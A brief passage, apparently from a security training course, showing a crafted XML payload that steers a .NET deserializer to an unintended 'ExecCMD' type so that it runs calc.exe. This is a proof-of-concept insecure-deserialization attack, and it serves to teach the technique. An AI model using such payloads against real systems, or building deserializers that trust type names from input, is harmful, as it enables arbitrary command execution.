 <customRootNode>
<item objectType="MultiXMLDeserializer.ExecCMD, MultiXMLDeserializer,
Version=1.0.0.0, Culture=neutral, PublicKeyToken=null">
<ExecCMD xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<cmd>calc.exe</cmd>
</ExecCMD>
</item>
</customRootNode>
Listing 15 - Manipulation of the XML file to target an unintended object type